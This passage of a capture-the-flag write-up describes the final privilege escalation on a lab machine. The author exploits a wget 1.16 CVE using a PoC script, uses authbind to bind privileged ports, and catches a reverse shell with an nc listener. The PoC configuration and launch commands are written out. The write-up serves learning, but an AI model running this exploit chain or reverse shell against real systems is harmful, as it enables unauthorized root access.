
Even after mounting the root file system it seems our flag is on another castle!
Further Enumeration
We need to enumerate further. So let’s explorer the new files available in root’s home directory.
There’s one file in particular, app.log, which seems to hint a something with wget v1.16.

Final Privilege Escalation
We can see that a “remote machine” (10.0.3.133) (an LXC container running on the host machine) is running a wget against the host machine for a file that doesn’t seem to be here. We actually don’t even see a web server or anything listening on port 80: nc 127.0.0.1 80.
Let’s search around for some CVE’s to try:

This CVE looks really promising but we ran into a snag early on. The wget command seems to be asking for a server on port 80 but we’re not a privileged user and port 80 is a privileged port so we can’t launch a webserver.
After a lot of googling, we turned up a command I’ve actually never heard of before: authbind. This magically allows us to bind to a prvileged port as a non-privileged user. authbind requires that the system administrator has done some configuration beforehand but thankfully we can see that our sysadmin was very helpful:

From here it is simply a matter of configuring the PoC script properly and listening on ports 21 and 80 for a connection from the “remote” machine.
HTTP_LISTEN_IP = '0.0.0.0'
HTTP_LISTEN_PORT = 80
FTP_HOST = '10.0.3.1'
FTP_PORT = 21
This sets up the webserver to listen on all interfaces tells the script where our FTP server is located for the 1st stage of the callback. One last thing to configure in the exploit PoC is the command to run when we acheieve RCE. For this, I put a reverse shell that calls back to the “host” machine.
We also need an FTP server and the host machine already has pyftpdlib installed:
authbind python -m pyftpdlib -p21 -w & >/dev/null
authbind python wget_poc.py & >/dev/null
nc -lvp 32000


Why, hello there root shell! Gimme flag: